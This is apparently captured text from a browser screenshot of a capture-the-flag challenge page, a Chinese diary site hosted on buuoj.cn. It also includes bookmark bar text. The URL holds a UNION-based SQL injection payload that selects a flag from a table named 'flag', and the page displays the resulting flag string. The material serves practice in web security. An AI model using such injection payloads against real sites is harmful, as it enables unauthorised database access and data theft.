 75a320d1-fc81-43ff-9ca8-b903140e1f8a.node3.buuoj.cn/riji.php?id=-1 union select 1,2,flag from flag%23
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商城 天猫
日记系统
一个给小美的日记系统
登陆 找回密码 个人日记 写日记 注销
当前位置：首页>个人日记
flag{3a0beff0-865a-4671-9cce-ec836fb23ed3}